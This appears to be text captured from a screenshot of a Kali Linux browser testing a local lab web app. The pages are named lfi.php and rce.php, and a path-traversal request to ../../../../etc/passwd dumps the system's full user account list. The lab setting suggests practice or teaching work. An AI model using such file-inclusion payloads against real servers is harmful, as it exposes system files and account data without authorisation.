 localhost:8080/index.php localhost:8080/lfi.php?file=.. localhost:8080/rce.php
localhost:8080/lfi.php?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin
/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:110::/nonexistent:
/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:112:Avahi mDNS daemon,,,:/run/avahi-
daemon:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:109:114:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:110:116:Light Display Manager:/var/lib/lightdm:/bin/false
saned:x:111:118::/var/lib/saned:/usr/sbin/nologin polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:112:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:113:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-
openvpn:x:114:121:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:115:122:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin mysql:x:116:124:MySQL Server,,,:/nonexistent:
/bin/false stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:118:126::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:127::/var/lib/snmp:/bin/false
sslh:x:120:128::/nonexistent:/usr/sbin/nologin ntpsec:x:121:131::/nonexistent:/usr/sbin/nologin redsocks:x:122:132::/var/run/redsocks:/usr/sbin/nologin rwhod:x:123:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:124:134::/var/lib/gophish:/usr/sbin
/nologin iodine:x:125:65534::/run/iodine:/usr/sbin/nologin miredo:x:126:65534::/var/run/miredo:/usr/sbin/nologin statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:128:135::/var/lib/redis:/usr/sbin/nologin postgres:x:129:136:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:130:138::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:131:139::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:132:141::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
_galera:x:133:65534::/nonexistent:/usr/sbin/nologin BillIT:x:1001:1001::/home/BillIT:/bin/sh CindyOps:x:1002:1002::/home/CindyOps:/bin/sh